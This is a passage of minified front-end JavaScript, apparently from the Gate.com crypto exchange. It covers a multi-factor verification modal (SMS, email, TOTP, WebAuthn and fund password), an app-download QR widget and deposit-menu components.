r&&s?(0,n.jsxs)(A,{children:[(0,n.jsx)(B,{onClick:()=>o(),children:l("resend.btn")}),(0,n.jsxs)(U,{onClick:c,children:[l("paste.btn"),(0,n.jsx)(j.f8A,{})]})]}):(0,n.jsxs)(L,{children:[s&&(0,n.jsx)("div",{children:l("resend.verify.countdown",{count:i.seconds})}),(0,n.jsxs)(U,{onClick:c,isTotp:t===g.Gr.TOTP_CODE,children:[l("paste.btn"),(0,n.jsx)(j.f8A,{})]})]})};var ej=i(95513);let eS=(e,t)=>{let{initVal:i,onChange:r,disabled:o,onCompleted:a}=e,{isAr:l}=(0,ej.b)(),[c,u]=(0,h.useState)(""),[p,y]=(0,h.useState)(0),[f,x]=(0,h.useState)("");(0,h.useImperativeHandle)(t,()=>({setActiveIndex:e=>{y(e)}}));let v=(0,h.useCallback)(()=>{if(p>=0&&p<6){let e=document.querySelector("#verify_input_".concat(p));null==e||e.focus()}},[p]),m=(e,t,i,n,o)=>{var a;let s=c.length,d=null==e?void 0:null===(a=e.target)||void 0===a?void 0:a.value.replace(/\s/g,"");if(!(e.target.value&&isNaN(Number(e.target.value)))&&!(s>6)){if(2===d.length&&s<6){let t=d[d.length-1],n=c.slice(0,Math.max(s-1,0))+t;x(t),u(n),null==r||r(n),i>=0&&(y(Math.min(5,n.length)),l&&(document.querySelector("#verify_input_".concat(i>=5?0:i+1)).value=f,e.target.value=""))}else if(""!==d&&s<6){let t=c.concat(d);x(d),u(t),null==r||r(t),i>=0&&(y(Math.min(5,t.length)),l&&(document.querySelector("#verify_input_".concat(i>=5?0:i+1)).value=f,e.target.value=""))}}},g=(e,t)=>{if(8==(e.keyCode||e.which||e.charCode)){if(c.length===t){let e=c.slice(0,t-1);u(e),y(Math.max(0,t-1)),null==r||r(e);return}{let e=c.slice(0,t);u(e),y(Math.max(0,t-1)),null==r||r(e)}}};(0,s.P)(()=>{v()},[]),(0,s.P)(()=>{6===c.length&&(null==a||a(c))},[c]),(0,s.P)(()=>{u(i.slice(0,6))},[i]),(0,s.P)(()=>{v()},[p]);let _=async()=>{try{let e=(await navigator.clipboard.readText()||"").slice(0,6);null==r||r(e)}catch(e){d.k.error(e)}};return(0,n.jsx)(M,{onClick:()=>{let e=Math.min(5,c.length),t=document.querySelector("#verify_input_".concat(e));null==t||t.focus(),y(e)},children:[0,1,2,3,4,5].map(e=>(0,n.jsx)("input",{type:"tel",inputMode:"numeric",className:"verify-code-item ".concat(p===e?"verify-code-item-active":"verify-code-item-inactive"),id:"verify_input_".concat(e),onPaste:_,onChange:t=>m(t,0===e?-1:e-1,5===e?-1:e+1,e,c&&c[e]?c[e]:""),onKeyUp:t=>g(t,e),disabled:o,autoComplete:0===e?"one-time-code":"off",pattern:"[0-9]*",value:c&&c[e]?c[e]:""},e))})};eS.displayName="VerifyCode";let ek=(0,h.forwardRef)(eS),eN=e=>(0,h.useMemo)(()=>{let t={verifyPassword:!0,verifyEmail:!1,verifySMS:!1,verifyTOTP:!1,verifyGateOTP:!1,verifyUKey:!1};if(e){let{verify_items:i=[]}=e;Object.assign(t,{verifyPassword:i.includes(g.KX.FUND_PASSWORD),verifyEmail:i.includes(g.KX.EMAIL),verifySMS:i.includes(g.KX.SMS),verifyTOTP:i.includes(g.KX.TOTP),verifyGateOTP:i.includes(g.KX.GATE),verifyUKey:i.includes(g.KX.WEBAUTHN)})}return t},[e]),eE=(e,t,i,n,o,a,l,s)=>{let{t:c}=(0,f.$G)("auth_verification"),d=(0,p.Z)(async(e,n)=>{if(t)try{var o,s;(0,u.c)("send_email_click",{source:a||i});let{type:d,...p}=e;return await (0,C.zs)({email:null==t?void 0:null===(s=t.extra)||void 0===s?void 0:null===(o=s.email)||void 0===o?void 0:o.encryptId,type:i,retry:1,device_type:0,scene:n||l||x.Sd,captcha_type:d,pass_token:e.pass_token?e.pass_token:e.response,...p}),(0,r.c0)({type:"success",message:c("send.successful")}),!0}catch(e){(0,r.c0)({type:"error",message:e.message})}return!1}),y=(0,p.Z)(async(e,n)=>{if(t)try{var o,s;(0,u.c)("send_phone_click",{source:a||i});let{type:d,...p}=e;return await (0,C.GP)({phone:null==t?void 0:null===(s=t.extra)||void 0===s?void 0:null===(o=s.sms)||void 0===o?void 0:o.encryptId,type:i,retry:1,device_type:0,scene:n||l||x.Sd,captcha_type:d,pass_token:e.pass_token?e.pass_token:e.response,...p}),(0,r.c0)({type:"success",message:c("send.successful")}),!0}catch(e){(0,r.c0)({type:"error",message:e.message})}return!1}),v=(0,h.useMemo)(()=>{var i,n,r,o;let{verifyEmail:a,verifySMS:l,verifyTOTP:s,verifyGateOTP:u,verifyUKey:p}=e;return[{type:g.Gr.SMS_CODE,title:c("verify.code.send",{target:null==t?void 0:null===(n=t.extra)||void 0===n?void 0:null===(i=n.sms)||void 0===i?void 0:i.encrypted}),placeholder:c("sms.code.placeholder"),showButtonType:g.mB.SEND,sendCode:y,visible:l},{type:g.Gr.EMAIL_CODE,title:c("verify.code.send",{target:null==t?void 0:null===(o=t.extra)||void 0===o?void 0:null===(r=o.email)||void 0===r?void 0:r.encrypted}),placeholder:c("email.code.placeholder"),showButtonType:g.mB.SEND,sendCode:d,visible:a},{type:g.Gr.TOTP_CODE,title:c("verify.ga.label"),placeholder:c("verify.ga.label"),showButtonType:g.mB.PASTE,visible:s},{type:g.Gr.GATE_OTP_CODE,title:c("auth.gate.title",{gtSiteName:"Gate"}),placeholder:c("auth.gate.tips",{gtSiteName:"Gate"}),showButtonType:g.mB.SEND,visible:u},{type:g.Gr.WEBAUTHN,title:c("gate.ukey.auth"),placeholder:c("ukey.insert.touch"),visible:p}].filter(e=>e.visible)},[e,d,y,c,null==t?void 0:t.extra]),m=(0,h.useMemo)(()=>1===Object.values(e).filter(Boolean).length&&1===v.length,[e,v]),_=(0,p.Z)(async(e,t)=>(s?N.B:N.S)({t:c,scene:l||x.Sd,riskUsage:t,onCaptchaClose:()=>n(!0),onCaptchaError:e=>{n(!0)},onCaptchaSuccess:async t=>{try{if(!t)return void n(!0);if(await e(t)){n(!1),o((0,x.BH)());return}}catch(e){n(!0)}}}));return{authTypes:v,isSingleVerify:m,sendCodeWithCaptcha:(0,p.Z)(async e=>e===g.Gr.SMS_CODE?_(y,"sms"):_(d,"email")),fetchVerifyCode:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0;t.verifyEmail&&d(e),t.verifySMS&&y(e),n(!1),o((0,x.BH)())}}};function eP(e){var t;let{opened:i,captchaScene:b=x.Sd,eventScene:j,traditionalVerifyConfig:S,verifyScene:k,extraButton:N,onConfirm:E,onClose:P,submitting:G,gateScene:D,gateUniqueId:M,enableRiskVerify:A}=e,{t:B}=(0,f.$G)("auth_verification"),U=eN(S),{isJapan:L}=(0,c.NH)();(0,_.U)();let[K,R]=(0,h.useState)({[g.Gr.TOTP_CODE]:"",[g.Gr.SMS_CODE]:"",[g.Gr.EMAIL_CODE]:"",[g.Gr.GATE_OTP_CODE]:"",[g.Gr.WEBAUTHN]:"",fundpass:"",fundPassword:"",webauthn_id:"",webauthn_client_data_json:"",webauthn_authenticator_data:"",webauthn_signature:""}),H=(0,h.useMemo)(()=>{let{verifyEmail:e,verifySMS:t,verifyTOTP:i,verifyGateOTP:n,verifyUKey:r}=U;return{[g.Gr.EMAIL_CODE]:e,[g.Gr.SMS_CODE]:t,[g.Gr.TOTP_CODE]:i,[g.Gr.GATE_OTP_CODE]:n,[g.Gr.WEBAUTHN]:r}},[U]),{countDownCompleted:q,formattedRes:$,setCountDownCompleted:X,setDeadLine:Q}=(0,v.Z)(),[Y,J]=(0,h.useState)(!1),[ee,et]=(0,h.useState)(!0),[ei,en]=(0,h.useState)(!1),[er,eo]=(0,h.useState)(!1),[ea,es]=(0,h.useState)([]),ec=(0,h.useRef)(null),{removePasteListener:ed,verifyCode:eu,setVerifyCode:ep,gateVerifyCode:ey,setGateVerifyCode:eh}=(0,m.L)(),ex=(0,h.useMemo)(()=>Object.keys(H).filter(e=>H[e]),[H]),{authTypes:eg,isSingleVerify:e_,sendCodeWithCaptcha:eC,fetchVerifyCode:ej}=eE(U,S,k,X,Q,j,b,A),eS=(0,p.Z)(async(e,t)=>{try{(0,u.c)("send_gate_click",{source:j||k});let i=await (0,C.HK)({scene:e,login_unique_id:t});if(0===i.code){let{code:e}=i.data;ec.current=x.oE,eo(!0),es(null==e?void 0:e.split(","))}else en(!1),J(!0)}catch(e){(0,r.c0)({type:"error",message:e.message})}}),eP=(0,h.useRef)(null),eG=async()=>{if(ea.length&&er)try{switch((await (0,C.zw)({scene:D,code:ea.join(","),login_unique_id:M})).code){case 0:var e;eo(!1),en(!0),J(!1),ec.current=null,e_&&(null===(e=eg[0])||void 0===e?void 0:e.type)===g.Gr.GATE_OTP_CODE&&E(K);break;case 10019004:break;case 10019005:J(!0),en(!1),eo(!1),ec.current=null;break;default:en(!1),J(!0),ec.current=null}}catch(e){d.k.error(e,"fetchGateVerifyStatus===error")}};(0,y.Z)(eG,ec.current||void 0);let eT=(0,h.useCallback)(e=>{e.fundpass?R(t=>({...t,...e,fundPassword:e.fundpass})):R(t=>({...t,...e}))},[]),eI=(0,h.useMemo)(()=>{if(e_&&U.verifyUKey)return!1;if(U.verifyPassword&&!K.fundpass||U.verifyUKey&&!K.webauthn_id)return!0;if(e_){var e;return(null===(e=eg[0])||void 0===e?void 0:e.type)===g.Gr.GATE_OTP_CODE?!K[g.Gr.GATE_OTP_CODE]||8!==K[g.Gr.GATE_OTP_CODE].length:ex.some(e=>!K[e]||6!==K[e].length)}return ex.some(e=>!K[e]&&e!==g.Gr.WEBAUTHN)},[U,K,ex,e_]),eO=(0,h.useCallback)((e,t)=>{ep(e),eT({[t]:e})},[ep,eT]),eD=(0,h.useCallback)(e=>{eh(e),eT({[g.Gr.GATE_OTP_CODE]:e})},[eh]),ez=(0,h.useRef)(null),eZ=(0,h.useCallback)(e=>{var t;null===(t=ez.current)||void 0===t||t.setActiveIndex(0),ep(""),eC(e)},[ep,eC]);(0,s.P)(()=>{e_&&ej(!0,U)},[e_]),(0,s.P)(()=>{if(i){let e=j||k;(0,u.c)("traditional_verify_view",{source:e,verify_amount:String((null==eg?void 0:eg.length)+(U.verifyPassword?1:0)||0)}),(0,w.j)(e,{result:!0},"traditional")}},[i]);let eM=(0,h.useCallback)(()=>{(0,u.c)("fogret_password_click",{source:j||k}),window.open("/myaccount/profile/reset_fund","_self")},[j,k]),eA=(0,h.useMemo)(()=>{var e,t,i;return(0,n.jsxs)(n.Fragment,{children:[U.verifyPassword&&(0,n.jsx)(o.I.Wrapper,{label:(0,n.jsxs)(W,{children:[B("verify.fundpass.label"),(0,n.jsx)(F,{onClick:eM,children:B("forget.pwd.btn")})]}),children:(0,n.jsx)(ew,{size:"lg",placeholder:B("verify.fundpass.label")||"",value:K.fundpass,onChange:e=>{eT({fundpass:e})}})}),eg.map(e=>{let{type:t,title:i,placeholder:r,showButtonType:o,sendCode:a}=e;return t===g.Gr.GATE_OTP_CODE?(0,n.jsx)(ev,{title:i,captchaScene:b,placeholder:r,showButtonType:o,sendCode:eS,value:K[t],fundPassword:K.fundPassword,onChange:e=>{eT({[t]:e})},onClickUnable:()=>{J(!1),et(!1)}},t):t===g.Gr.WEBAUTHN?null:(0,n.jsx)(el,{type:t,title:i,captchaScene:b,enableRiskVerify:A,placeholder:r,showButtonType:o,sendCode:a,value:K[t],onChange:e=>{eT({[t]:e})}},t)}),U.verifyUKey&&(null===(t=S.extra)||void 0===t?void 0:null===(e=t.webauthn)||void 0===e?void 0:e.publicKey)&&(0,n.jsx)(ef,{isOnlyUKey:!1,webauthnEncryptionOptions:null===(i=S.extra)||void 0===i?void 0:i.webauthn,onUkeyVerifySuccess:e=>{eT({webauthn_id:e.webauthn_id,webauthn_client_data_json:e.webauthn_client_data_json,webauthn_authenticator_data:e.webauthn_authenticator_data,webauthn_signature:e.webauthn_signature})}})]})},[eg,b,K,U,eS,eM,B,eT,S,A]),eB=(0,h.useMemo)(()=>{if(0===eg.length)return null;let e=eg[0].type;return(0,n.jsx)(eb,{authType:e,formattedRes:$,countDownCompleted:q,setVerifyCode:t=>{eO(t,e)},reSendVerifyCode:()=>{eZ(e)}})},[$,eg,q,eZ,eO]),eU=(0,h.useMemo)(()=>{var e,t;if(0===eg.length)return null;let i=eg[0].type,r=g.xQ[i],o=i===g.Gr.EMAIL_CODE||i===g.Gr.SMS_CODE,a=(null==S?void 0:S.extra)&&r in S.extra?null===(e=S.extra[r])||void 0===e?void 0:e.encrypted:void 0;return i===g.Gr.GATE_OTP_CODE?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(z,{children:B(x.ne[i],{gtSiteName:"Gate"})}),(0,n.jsx)(ev,{needCountDown:!0,value:ey,onChange:e=>{eD(e)},invalid:Y,success:ei,onSendCode:()=>{eS(D,M)},onClickUnable:()=>{J(!1),en(!1),et(!1)}})]}):i===g.Gr.WEBAUTHN?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(z,{children:B(x.ne[i])}),(0,n.jsx)(ef,{ref:eP,isOnlyUKey:!0,webauthnEncryptionOptions:null===(t=S.extra)||void 0===t?void 0:t.webauthn,onUkeyVerifySuccess:e=>{eT({webauthn_id:e.webauthn_id,webauthn_client_data_json:e.webauthn_client_data_json,webauthn_authenticator_data:e.webauthn_authenticator_data,webauthn_signature:e.webauthn_signature})}})]}):(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(z,{children:o?(0,n.jsx)(f.cC,{components:{span:(0,n.jsx)("span",{style:{color:"var(--color-text-text-primary)"}})},children:B(x.ne[i],{gtSiteName:"Gate"}).replace("{target}","<span>".concat(a,"</span>"))}):B(x.ne[i],{gtSiteName:"Gate"})}),(0,n.jsx)(ek,{initVal:eu,onChange:e=>{eO(e,i)},disabled:!!G,onCompleted:e=>{E({...K,[i]:e})}}),eB]})},[eg,eB,B,S,eO,eu,G]),eL=(0,h.useMemo)(()=>{var e;return e_?B(x.z2[null===(e=eg[0])||void 0===e?void 0:e.type],{gtSiteName:"Gate"}):(0,n.jsxs)("div",{children:[B("security.verify.title"),(0,n.jsx)(Z,{children:B("security.va.desc")})]})},[e_,B,eg]),eV=async()=>{if(eP.current){var e;let t=await (null===(e=eP.current)||void 0===e?void 0:e.handleValidateUkey());if(t){let e={...K,webauthn_id:t.webauthn_id,webauthn_client_data_json:t.webauthn_client_data_json,webauthn_authenticator_data:t.webauthn_authenticator_data,webauthn_signature:t.webauthn_signature};eT(e),E(e)}}else E(K)};return(0,s.P)(()=>{eg.some(e=>e.type===g.Gr.GATE_OTP_CODE)&&eS(D,M)},[eg,eS,D,M]),(0,n.jsxs)(a.u,{opened:i,onClose:P,title:eL,h5FixedBottom:!0,trapFocus:!1,closeOnClickOutside:!1,closeOnEscape:!1,"data-auth-version":"0.5.0","data-build-time":"2026/1/13 16:36:38",children:[(0,n.jsx)(T,{children:e_?eU:eA}),(0,n.jsxs)(a.u.Footer,{children:[e_&&(null===(t=eg[0])||void 0===t?void 0:t.type)===g.Gr.GATE_OTP_CODE&&ee?null:(0,n.jsx)(I,{children:(0,n.jsx)(l.z,{type:"primary",size:"md",style:{flex:1},loading:G,disabled:eI,onClick:eV,children:B("confirm.btn")})}),(0,n.jsxs)(O,{children:[N,!L&&(0,n.jsx)(V,{onClick:()=>{(0,u.c)("unable_verify_click",{source:j||k}),window.open("/security_reset","_blank")},children:B("unable.verify.btn")})]})]}),(0,n.jsx)(em,{visible:er,onClose:()=>eo(!1),gateVerifyData:ea})]})}},59733:function(e,t,i){i(97458),i(36492),i(73182),i(37667),i(48237),i(88136),i(71760)},84804:function(e,t,i){i(97458),i(71998),i(71760),i(36492),i(37667),i(21475),i(18850),i(98623),i(22306),i(16333),i(82299),i(52078),i(74486),i(70416),i(48237),i(56884),i(79446),i(55536),i(12584),i(13443),i(7730),i(58797),i(88136)},88136:function(e,t,i){i(18850);var n=i(98623);n.uC.desktopM,n.uC.desktopS,n.Ny,n.Ny,n.uC.laptopM,n.Ny,n.uC.desktopM,n.uC.desktopS,n.Ny,n.Ny,n.Ny,n.Ny,n.uC.laptopM,n.uC.laptopM,n.Ny}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-8ba8a0a5-54f3a743916b1a28.js
body_size: 24338
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1745],{83264:function(e,t,n){n.d(t,{I7:function(){return S},xC:function(){return k}});var o,a=n(97458),i=n(36492),r=n(7829),l=n(37667);let c={root:"root-J_9yVn",variantLine:"variantLine-B02xYj",variantShadow:"variantShadow-ga8Wjs",variantHorizontal:"variantHorizontal-YvUkGQ",inner:"inner-mbEKM7",innerHorizontal:"innerHorizontal-vRQyl0",headerWrap:"headerWrap-JzC7nv",titleRow:"titleRow-O5epPh",title:"title-cNpNOi",titleHighlight:"titleHighlight-aTEfqM",subtitle:"subtitle-VttClv",qrWrapper:"qrWrapper-fz2eNL",moreBtn:"moreBtn-cUix9Z",footerArea:"footerArea-ThCgDl",horizontalContent:"horizontalContent-oS_dHY"};var s=n(71760),d=n(96651),u=n(81873),p=n(42772),m=n(39753),h=n(96638);let g={has_dl_task:2,reward_num:0,reward_currency:"",new_reward_currency:"",new_reward_num:""},f="/api/web/v1/marketing-activity/dlGetTaskInfo";async function _(){try{return{...(await (0,m.U2)({url:f,params:{const_id:await (0,u.EQ)()}})).data}}catch(e){return g}}let v=()=>{let{data:e,isLoading:t,mutate:n}=(0,h.ZP)(f,_,{revalidateOnFocus:!1});return{data:e||g,isLoading:t,mutate:n}},w=e=>{let t=(0,l.useRef)(!1);(0,l.useEffect)(()=>{!t.current&&e&&(t.current=!0,setTimeout(()=>{(0,p.c)("download_module_view",{source:e,page_name:window.location.href})},1e3))},[e])};var y=n(13679),b=n(19020),x=n(88644),k=((o={}).VerticalLine="vertical-line",o.VerticalShadow="vertical-shadow",o.Horizontal="horizontal",o);let C="".concat(y.gq,"/image/20250826-161651_20250826_161809_c33e314072cb54afe27f76af8be010a8.webp"),S=e=>{let{mode:t="vertical-line",backgroundColor:n="var(--color-layer-1)",className:o,style:u,width:m,title:h,defaultTitleHighlight:g=!1,renderTitle:f,subtitle:_,renderSubtitle:y,titleHighlight:k="",titleHighlightColor:S="",titleIcon:I,showTitle:E=!0,showSubtitle:N=!0,qrImage:T=C,qrSize:B=140,showAction:j=!0,actionText:P,onActionClick:L,renderAction:U,showFooterArea:M=!1,footerAreaText:D,onFooterAreaClick:O=()=>{},footerArea:$,source:W,id:A}=e,{t:R}=(0,i.$G)("header"),z=(0,x.kX)(),{locale:F="en"}=(0,s.useRouter)(),H=(0,l.useMemo)(()=>"zh"===F||"zh-tw"===F,[F]),{data:Z}=v();w(null!=W?W:"");let G=(0,l.useMemo)(()=>f||h||((null==Z?void 0:Z.has_dl_task)!==1?R("com.app_dl_g.d_title"):H?R("com.app_dl_g.subtitle"):g?(0,a.jsx)(i.cC,{i18nKey:"com.app_dl_g.title_h",ns:"header",components:{span:(0,a.jsx)("span",{className:c.titleHighlight,style:{color:S}})},values:{num:null==Z?void 0:Z.new_reward_num,currency:null==Z?void 0:Z.new_reward_currency}}):R("com.app_dl_g.title",{num:null==Z?void 0:Z.new_reward_num,currency:null==Z?void 0:Z.new_reward_currency})),[f,h,H,g,R,S,Z]),K=(0,l.useMemo)(()=>y||_||((null==Z?void 0:Z.has_dl_task)!==1?R("com.app_dl_g.d_subtitle"):H?R("com.app_dl_g.title",{num:null==Z?void 0:Z.new_reward_num,currency:null==Z?void 0:Z.new_reward_currency}):R("com.app_dl_g.subtitle")),[y,_,H,R,Z]),q=null!=P?P:R("com.app_dl_g.action"),J=null!=D?D:R("com.app_dl_g.reminder"),V=e=>{e.stopPropagation(),(0,p.c)("download_module_click",{button_name:"more",source:null!=W?W:""}),L?L(e):z("https://gate.com/appdownload")},Y=()=>(0,a.jsxs)("div",{className:c.headerWrap,children:[E&&(null!=f?f:(0,a.jsxs)("div",{className:c.titleRow,children:[I,(0,a.jsxs)("span",{className:c.title,children:[G,k&&(0,a.jsxs)("span",{className:c.titleHighlight,style:{color:S},children:[" ",k]})]})]})),N&&(null!=y?y:(0,a.jsx)("div",{className:c.subtitle,children:K}))]}),Q=()=>(0,a.jsx)("div",{className:c.qrWrapper,children:(0,a.jsx)(d.default,{src:T,alt:"qrCode",width:B,height:B,loader:b.BC})}),X=()=>(0,a.jsx)("div",{onClick:V,className:c.moreBtn,style:void 0,children:q});return(0,a.jsx)("div",{id:A,"data-source":W,className:(0,r.Z)(c.root,"vertical-line"===t&&c.variantLine,"vertical-shadow"===t&&c.variantShadow,"horizontal"===t&&c.variantHorizontal,o),style:{width:null!=m?m:"horizontal"===t?394:240,backgroundColor:n,...u||{}},children:"horizontal"===t?(0,a.jsxs)("div",{className:(0,r.Z)(c.innerHorizontal),children:[Q(),(0,a.jsxs)("div",{className:c.horizontalContent,children:[Y(),j&&(null!=U?U:X())]})]}):(0,a.jsxs)("div",{className:(0,r.Z)(c.inner),children:[Y(),Q(),j&&(null!=U?U:X()),M&&(null!=$?$:(0,a.jsx)("div",{className:c.footerArea,onClick:e=>{e.stopPropagation(),(0,p.c)("download_module_click",{button_name:"donotremind",source:null!=W?W:""}),O&&O(e)},children:J}))]})})}},60801:function(e,t,n){n.d(t,{s:function(){return u}});var o=n(97458),a=n(37667),i=n(96651),r=n(19020),l=n(4120),c=n(45177),s=n(13679);let d={PRE_TOKEN:"".concat(s.gq,"/trade/20251205-134216_20251205_134403_f92af7334fd9994e32d55e09677e0d5f.webp")},u=(0,a.memo)(e=>{let t,n,{coin:u,defaultImg:p="images/coin_icon/64/0.png",alwaysUpdate:m=!1,width:h=24,height:g=24,alt:f,..._}=e,{coinIconVersionWhiteList:v=[]}=(0,c.Qc)();t=d[p]?d[p]:(null==p?void 0:p.includes("http"))?p:s.je+p;let w="coin icon";if(d[u])n=d[u],w=u;else if(null==u?void 0:u.includes("http"))n=u;else if(u){var y;let e=null===(y=u.toLocaleLowerCase)||void 0===y?void 0:y.call(u),t=m?"?v=".concat(Math.floor(Date.now()/36e5)):(0,r.E6)(e,v);n=s.je+"images/coin_icon/64/".concat(e,".png").concat(t),w=e}let[b,x]=(0,a.useState)(n||t);(0,l.P)(()=>{x(n||t)},[n,t]);let k=(0,a.useCallback)(()=>{x(t)},[t]);return(0,o.jsx)(i.default,{loader:r.BC,className:"coin-img",alt:null!=f?f:w,width:h,height:g,src:b,onError:k,..._})})},98416:function(e,t,n){n.d(t,{z:function(){return k}});var o=n(97458),a=n(26422),i=n(37667),r=n(36492),l=n(84759),c=n(66229);let s=c.ZP.h2.withConfig({displayName:"style__DepositTitle",componentId:"sc-8fe641e3-0"})(["font-size:24px;font-weight:600;color:var(--color-text-text-primary);margin:0;line-height:130%;"]),d=c.ZP.div.withConfig({displayName:"style__CloseButtonIcon",componentId:"sc-8fe641e3-1"})(["display:inline-block;cursor:pointer;transition:all 0.5s;width:1em;height:1em;fill:currentColor;font-size:24px;svg{width:100%;height:100%;}"]),u=c.ZP.div.withConfig({displayName:"style__DepositList",componentId:"sc-8fe641e3-2"})(["margin-top:40px;display:",";"],e=>{let{$hidden:t}=e;return t?"none":"block"}),p=c.ZP.div.withConfig({displayName:"style__DepositDesc",componentId:"sc-8fe641e3-3"})(["font-size:16px;font-weight:400;line-height:130%;margin-bottom:20px;color:var(--color-text-text-secondary);display:flex;justify-content:flex-start;"]),m=c.ZP.div.withConfig({displayName:"style__DepositItem",componentId:"sc-8fe641e3-4"})(["margin-bottom:20px;padding:16px;border-radius:12px;box-sizing:border-box;display:",";border:1px solid var(--color-line-border-strong);& > a{width:100%;text-decoration:none;color:inherit;}.header-deposit-entry-left-icon{width:24px;height:24px;}.header-deposit-right-arraw-icon{transform:",";width:16px;height:16px;display:none !important;}svg{color:var(--color-icon-icon-primary);}&:last-child{margin-bottom:0;}&:hover{border-color:var(--color-icon-icon-primary);.header-deposit-right-arraw-icon{display:block !important;}svg{color:var(--color-icon-icon-primary);}}"],e=>{let{$hidden:t}=e;return t?"none":"flex"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"none"}),h=c.ZP.div.withConfig({displayName:"style__DepositItemTitle",componentId:"sc-8fe641e3-5"})(["font-size:16px;font-weight:500;line-height:130%;color:var(--color-text-text-primary);"]),g=c.ZP.div.withConfig({displayName:"style__DepositItemDesc",componentId:"sc-8fe641e3-6"})(["font-size:12px;font-weight:400;line-height:130%;margin-top:8px;color:var(--color-text-text-secondary);"]);var f=n(42772),_=n(13679),v=n(15432),w=n(11750),y=n(56599);let b=e=>{let{subWebsiteId:t}=e,{complianceCheck:n}=(0,w.J)({enableRequest:!0}),{menu:a=[]}=n||{},l=(0,y.R9)(t),{t:c}=(0,r.$G)("header"),s=(0,i.useCallback)(e=>{(0,f.c)("home_secondary_navigation_click",{first_button_name:"deposit",button_name:e})},[]),d=a.includes("credit_paywith_card"),u=a.includes("bank_card"),p=a.includes("fiat_trade"),m=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:c("header.onchain.deposit.desc"),icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")},{hidden:!1,title:c("header.gateCode.eposit"),desc:c("header.gateCode.eposit.desc"),icon:(0,o.jsx)(v.e41,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit_gatecode"),onClick:()=>s("gatecode_deposit")}]},{title:c("header.dont.assets"),hidden:d&&u&&p,children:[{hidden:d,title:c("header.buyCrypto.card"),desc:c("CreditSubTitle"),icon:(0,o.jsx)(v.KHt,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/crypto/buy/with-credit-card?method=card"),onClick:()=>s("credit_card")},{hidden:u,title:c("BankTransfer"),desc:c("Buy Sell Crypto with Bank Transfer"),icon:(0,o.jsx)(v.$jy,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/crypto/buy/with-bank-account?method=bank"),onClick:()=>s("bank_transfer")},{hidden:p,title:c("C2CTrade"),desc:c("Buy and sell crypto with multiple options"),icon:(0,o.jsx)(v.veW,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/c2c/market"),onClick:()=>s("p2p_trade")}]}],[c,l,d,u,p,s]),h=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:"Send crypto transactions to your deposit address",icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")}]},{title:c("header.dont.assets"),hidden:!1,children:[{hidden:!1,title:c("BuyCrypto"),desc:"Supported by VISA、Master card、ACH & more",icon:(0,o.jsx)(v.KHt,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/buy-sell-crypto"),onClick:()=>s("buy_crypto")}]}],[c,l,s]),g=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:c("header.onchain.deposit.desc"),icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")},{hidden:!1,title:c("header.gateCode.eposit"),desc:c("header.gateCode.eposit.desc"),icon:(0,o.jsx)(v.e41,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit_gatecode"),onClick:()=>s("gatecode_deposit")}]}],[c,l,s]),b=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:c("header.onchain.deposit.desc"),icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")}]}],[c,l,s]),x=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:c("header.onchain.deposit.desc"),icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")}]}],[c,l,s]),k=(0,i.useMemo)(()=>({[_.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:m,[_.SUB_WEBSITE.SUB_WEBSITE_ID_US]:h,[_.SUB_WEBSITE.SUB_WEBSITE_ID_EU]:g,[_.SUB_WEBSITE.SUB_WEBSITE_ID_AU]:b,[_.SUB_WEBSITE.SUB_WEBSITE_ID_JP]:x}),[m,h,g,b,x]);return{depositListData:(0,i.useMemo)(()=>{var e;return null!==(e=k[t])&&void 0!==e?e:m},[k,t,m])}};var x=n(56700);let 